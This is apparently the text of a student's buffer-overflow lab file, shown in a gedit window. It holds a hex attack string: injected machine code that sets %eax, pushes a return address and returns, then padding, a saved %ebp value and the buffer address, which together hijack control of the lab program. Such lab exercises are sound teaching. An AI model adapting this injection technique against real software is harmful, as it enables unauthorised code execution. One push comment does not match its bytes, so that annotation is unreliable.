 boom_U202015374.txt (~/Desktop/lab3) - gedit
打开 保存 撤消
boom_U202015374.txt ×
b8 04 6a a0 4d /* movl $0x4da06a04, %eax */
68 81 8e 04 08 /* push $0x8048dce */
c3 /* ret */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00
90 35 68 55 /* ebp 旧值 */
38 35 68 55 /* buf 首址 */